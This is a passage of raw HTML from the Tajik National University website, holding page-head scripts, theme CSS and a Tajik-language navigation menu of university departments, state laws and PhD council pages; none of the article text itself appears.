                    "name": "Ахбор"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-150x150.png" sizes="32x32" />
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<meta name="msapplication-TileImage" content="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #000000;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #000000;
                }
                .tdm-btn-style1 {
					background-color: #000000;
				}
				.tdm-btn-style2:before {
				    border-color: #000000;
				}
				.tdm-btn-style2 {
				    color: #000000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #000000;
                    -moz-box-shadow: 0 2px 16px #000000;
                    box-shadow: 0 2px 16px #000000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #000000;
                    -moz-box-shadow: 0 4px 26px #000000;
                    box-shadow: 0 4px 26px #000000;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #313a3f;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	
</head>

<body class="post-template-default single single-post postid-29450 single-format-standard pajom-ra-namoi-nasli-avon-ast global-block-template-1 white-menu wpb-js-composer js-comp-ver-6.9.0 vc_non_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" style="text-align: justify;">
    <style type="text/css">
        .entry-title {
            text-align: left;
        }
    </style>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
              <ul class="langg" style="margin-top: 10px;">	<li class="lang-item lang-item-37 lang-item-en no-translation lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/main/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru no-translation"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/glavnaja/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj current-lang"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/pajom-ra-namoi-nasli-avon-ast/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-tj-container"><ul id="menu-header-tj" class="td-mobile-main-menu"><li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1159"><a href="https://tnu.tj/index.php/tj/asos/">Асосӣ</a></li>
<li id="menu-item-1161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1161"><a href="#">МАЪЛУМОТИ УМУМӢ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8152"><a href="https://tnu.tj/index.php/tj/donishgo/">Донишгоҳ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><a href="https://tnu.tj/index.php/tj/tarihi-dmt/">Таърихи ДМТ</a></li>
		<li id="menu-item-8153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8153"><a href="https://tnu.tj/index.php/tj/rektor-oi-dmt/">Ректорҳои ДМТ</a></li>
	</ul>
</li>
	<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2949"><a href="https://tnu.tj/index.php/tj/sohtor-2/">Сохтор<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2969"><a href="https://tnu.tj/index.php/tj/rektor-3/">Ректор</a></li>
		<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2963"><a href="https://tnu.tj/index.php/tj/sh-roi-olimon/">Шурои олимон<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-56206" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56206"><a href="https://tnu.tj/index.php/tj/azoi-shuroi-olimon/">Аъзои Шурои олимон</a></li>
			<li id="menu-item-56224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56224"><a href="https://tnu.tj/index.php/tj/namunai-u-at-o-baroi-giriftani-unvoni-ilm/">Намунаи ҳуҷҷатҳо барои гирифтани унвони илмӣ</a></li>
		</ul>
</li>
		<li id="menu-item-2962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2962"><a href="https://tnu.tj/index.php/tj/muovinoni-rektor-2/">Муовинони ректор</a></li>
		<li id="menu-item-3232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3232"><a href="https://tnu.tj/index.php/tj/kumitai-ittifo-i-kasabai-dmt/">Кумитаи иттифоқи касабаи ДМТ</a></li>
		<li id="menu-item-16413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16413"><a href="https://tnu.tj/index.php/tj/osorhonai-peshvoi-millat-dar-dmt/">Осорхонаи Пешвои миллат дар ДМТ</a></li>
		<li id="menu-item-5935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5935"><a href="https://tnu.tj/index.php/tj/donishkadai-takmili-ihtisosi-om-zgoroni-muassisa-oi-ta-siloti-olii-kasbii-um-urii-to-ikiston-dar-nazdi-dmt/">Донишкадаи такмили ихтисоси омӯзгорони муассисаҳои таҳсилоти олии касбии Ҷумҳурии Тоҷикистон дар назди ДМТ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-38127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38127"><a href="https://tnu.tj/index.php/tj/direktor/">Директор</a></li>
		</ul>
</li>
		<li id="menu-item-2961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961"><a href="https://tnu.tj/index.php/tj/rajosati-kadr-o-va-kor-oi-mahsus-2/">Раёсати кадрҳо ва корҳои махсус</a></li>
		<li id="menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
		<li id="menu-item-2959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2959"><a href="https://tnu.tj/index.php/tj/shubai-ba-ajdgirii-u-at-o-2/">Шуъбаи бақайдгирии ҳуҷҷатҳо</a></li>
	</ul>
</li>
	<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1165"><a href="https://tnu.tj/index.php/tj/u-at-oi-asos/">Ҳуҷҷатҳои асосӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-50694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50694"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://tnu.tj/index.php/tj/ramz-oi-dmt/">Рамзҳои ДМТ</a></li>
	<li id="menu-item-34299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34299"><a href="https://tnu.tj/index.php/tj/kitobhona/">Китобхона<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-13216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13216"><a href="https://tnu.tj/index.php/tj/tochikon-b-g-gafurov-2/">«Тоҷикон» — Б.Г.Ғафуров</a></li>
	</ul>
</li>
	<li id="menu-item-80995" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80995"><a href="https://tnu.tj/index.php/tj/80792/">Донишгоҳ дар рақамҳо</a></li>
	<li id="menu-item-15360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15360"><a href="https://tnu.tj/index.php/tj/konstitutsija-onun-o-va-barnoma-oi-davlat/">Конститутсия, қонунҳо ва барномаҳои давлатӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80095"><a href="https://tnu.tj/wp-content/uploads/2025/09/strategijai-millii-rushdi-um-urii-to-ikiston-baroi-davrai-to-soli-2030_1.pdf">Стратегияи миллии рушди Ҷумҳурии Тоҷикистон барои давраи то соли 2030</a></li>
		<li id="menu-item-80096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80096"><a href="https://tnu.tj/wp-content/uploads/2025/09/barnomai-mijonamu-lati-rushdi-um-urii-to-ikiston-baroi-sol-oi-2016-2020_0.pdf">Барномаи миёнамуҳлати рушди Ҷумҳурии Тоҷикистон барои солҳои 2016-2020</a></li>
		<li id="menu-item-15363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15363"><a href="https://tnu.tj/index.php/tj/konstitutsijai-um-urii-to-ikiston/">Конститутсияи Ҷумҳурии Тоҷикистон</a></li>
		<li id="menu-item-15366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15366"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-maorif/">Қонуни Ҷ.Т. дар бораи маориф</a></li>
		<li id="menu-item-15369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15369"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-olii-kasb-va-ta-siloti-kasbii-bad-az-muassisai-olii-talim/">Қонуни Ҷ.Т. дар бораи таҳсилоти олии касбӣ ва таҳсилоти касбии баъд аз муассисаи олии таълимӣ</a></li>
		<li id="menu-item-15372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15372"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-ilovag/">Қонуни Ҷ.Т. дар бораи таҳсилоти иловагӣ</a></li>
		<li id="menu-item-15375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-silot-kalonsolon/">Қонуни ҶТ дар бораи таҳсилот калонсолон</a></li>
		<li id="menu-item-15378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15378"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-faolijati-ilm-va-sijosati-davlat-oid-ba-ilmu-tehnika/">Қонуни ҶТ дар бораи фаъолияти илмӣ ва сиёсати давлатӣ оид ба илму техника</a></li>
		<li id="menu-item-15381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15381"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-jekspertizai-ilm-va-ilm-tehnik/">Қонуни ҶТ дар бораи экспертизаи илмӣ ва илмӣ-техникӣ</a></li>
		<li id="menu-item-15384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15384"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-marifati-jekologii-a-ol/">Қонуни ҶТ дар бораи маърифати экологии аҳолӣ</a></li>
		<li id="menu-item-15401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15401"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-masulijati-padaru-modar-dar-talimu-tarbijai-farzand/">Қонуни ҶТ дар бораи масъулияти падару модар дар таълиму тарбияи фарзанд</a></li>
		<li id="menu-item-15390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15390"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-tanzimi-anana-va-ashnu-marosim-dar-um-urii-to-ikiston/">Қонуни ҶТ дар бораи танзими анъана ва ҷашну маросим дар Ҷ.Т.</a></li>
		<li id="menu-item-15396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15396"><a href="https://tnu.tj/index.php/tj/konsepsija-o/">Консепсияҳо</a></li>
		<li id="menu-item-15399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15399"><a href="https://tnu.tj/index.php/tj/barnomai-davlat/">Барномаи давлатӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1174"><a href="#">ТАЪЛИМ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1177"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-talim/">Муовини аввал, муовини ректор оид ба таълим</a></li>
	<li id="menu-item-2140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2140"><a href="https://tnu.tj/index.php/tj/rajosati-talim-2/">Раёсати таълим<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80907"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li id="menu-item-80946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80946"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
	<li id="menu-item-80948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80948"><a href="https://tnu.tj/index.php/tj/litseji-dmt/">Литсейи ДМТ</a></li>
	<li id="menu-item-80949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80949"><a href="#">Сохтори таълим<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-81094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81094"><a href="https://tnu.tj/index.php/tj/shubai-nazorati-sifati-ta-silot/">Шуъбаи назорати сифати таҳсилот</a></li>
		<li id="menu-item-80947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80947"><a href="https://tnu.tj/index.php/tj/shubai-ta-ribaom-z-va-kor-bo-mutahas/">Шуъбаи таҷрибаомўзӣ ва рушди касбият</a></li>
	</ul>
</li>
	<li id="menu-item-5963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5963"><a href="https://tnu.tj/index.php/tj/sh-roi-ilmiju-metod-2/">Шурои илмию методӣ</a></li>
	<li id="menu-item-80870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80870"><a href="https://tnu.tj/index.php/tj/kafedra-oi-umumidonishgo/">Кафедраҳои умумидонишгоҳӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80900" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80900"><a href="https://tnu.tj/index.php/tj/pedagogika/">Педагогика</a></li>
		<li id="menu-item-80901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80901"><a href="https://tnu.tj/index.php/tj/tarbijai-ismon-2/">Тарбияи ҷисмонӣ</a></li>
		<li id="menu-item-80903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80903"><a href="https://tnu.tj/index.php/tj/tajjorii-arb/">Тайёрии ҳарбӣ</a></li>
		<li id="menu-item-80904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80904"><a href="https://tnu.tj/index.php/tj/zabon-oi-olmon-va-faronsav-2/">Забонҳои олмонӣ ва фаронсавӣ</a></li>
		<li id="menu-item-80905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80905"><a href="https://tnu.tj/index.php/tj/nazarijai-i-tisod-2/">Назарияи иқтисодӣ</a></li>
		<li id="menu-item-80912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80912"><a href="https://tnu.tj/index.php/tj/falsafa-3/">Фалсафа</a></li>
		<li id="menu-item-80899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80899"><a href="https://tnu.tj/index.php/tj/zaboni-anglis-2/">Забони англисӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80842"><a href="https://tnu.tj/index.php/tj/ilm-2/">ИЛМ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80885"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-ilm/">Муовини ректор оид ба илм ва инноватсия</a></li>
	<li id="menu-item-80884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80884"><a href="https://tnu.tj/index.php/tj/rajosati-ilm-va-navovarii-tehnik-2/">Раёсати илм<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80881"><a href="https://tnu.tj/index.php/tj/shubai-aspirantura-va-doktorantura/">Шуъбаи омоданамоии кадрҳои илмӣ ва илмӣ-педагогӣ</a></li>
		<li id="menu-item-80879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80879"><a href="https://tnu.tj/index.php/tj/markazi-tabu-nashr-va-bt/">Маркази табъу нашр, баргардон ва тарҷума<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80910"><a href="https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/">Маҷаллаи “Муҳаққиқи ҷавон”</a></li>
		</ul>
</li>
		<li id="menu-item-80880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80880"><a href="https://tnu.tj/index.php/tj/nashrijai-ba-ulla-oi-donish/">Маркази иттилоотӣ – таҳлилӣ (“Ба қуллаҳои дониш”)<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80940"><a href="https://tnu.tj/index.php/tj/u-at-oi-somonai-donishgo/">Ҳуҷҷатҳои сомонаи донишгоҳ</a></li>
		</ul>
</li>
		<li id="menu-item-80920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80920"><a href="https://tnu.tj/index.php/tj/ma-fili-ze-n/">Маҳфили “Зеҳн”</a></li>
		<li id="menu-item-80865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80865"><a href="https://tnu.tj/index.php/tj/shubai-ahbori-ilmiju-tehnik-5/">Шуъбаи ахбори илмию техникӣ</a></li>
	</ul>
</li>
	<li id="menu-item-80858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80858"><a href="https://tnu.tj/index.php/tj/rajosati-innovatsija/">Раёсати инноватсия<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80882"><a href="https://tnu.tj/index.php/tj/markazi-biotehnolog/">Маркази биотехнологӣ</a></li>
		<li id="menu-item-80883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80883"><a href="https://tnu.tj/index.php/tj/6d-koa-002/">ПАРКИ ТЕХНОЛОГӢ</a></li>
	</ul>
</li>
	<li id="menu-item-80891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80891"><a href="#">ШД рисолаҳои доктории (PhD)<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80893"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-003/">6D.KOA-003</a></li>
		<li id="menu-item-81037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81037"><a href="https://tnu.tj/index.php/tj/6d-koa-004/">6D.KOA-004</a></li>
		<li id="menu-item-80854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80854"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-010/">6D.KOA-010</a></li>
		<li id="menu-item-80856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80856"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-011/">6D.KOA-011</a></li>
		<li id="menu-item-80848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80848"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-013/">6D.KOA-013</a></li>
		<li id="menu-item-80851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80851"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-018/">6D.KOA-018</a></li>
		<li id="menu-item-80853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80853"><a href="https://tnu.tj/index.php/tj/6d-koa-019/">6D.KOA-019</a></li>
		<li id="menu-item-80897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80897"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-020/">6D.KOA-020</a></li>
		<li id="menu-item-80849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80849"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-021/">6D.KOA-021</a></li>
		<li id="menu-item-80857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80857"><a href="https://tnu.tj/index.php/tj/6d-koa-023/">6D.KOA-023</a></li>
		<li id="menu-item-80847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80847"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-024/">6D.KOA-024</a></li>
		<li id="menu-item-80855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80855"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-026/">6D.KOA-026</a></li>
		<li id="menu-item-80850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80850"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-038/">6D.KOA-038</a></li>
		<li id="menu-item-80845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80845"><a href="https://tnu.tj/index.php/tj/6d-koa-051-2/">6D.KOA-051</a></li>
